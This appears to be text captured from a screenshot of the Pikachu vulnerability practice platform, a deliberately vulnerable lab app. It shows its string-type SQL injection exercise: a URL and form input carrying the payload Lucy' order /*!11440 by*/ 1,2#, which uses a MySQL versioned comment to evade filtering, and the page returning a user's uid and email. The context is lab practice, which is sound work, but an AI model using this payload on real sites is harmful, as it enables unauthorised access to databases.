 Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_str.php?name=Lucy%27+order+%2F*%2111440+by*%2F+1%2C2%23&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
Lucy' order /*!11440 by*/
查询
1
Lucy' order /*!11440 by*/ 1,2#
your uid:6
CSRF
your email is: lucy@pikachu.com
SQL-Inject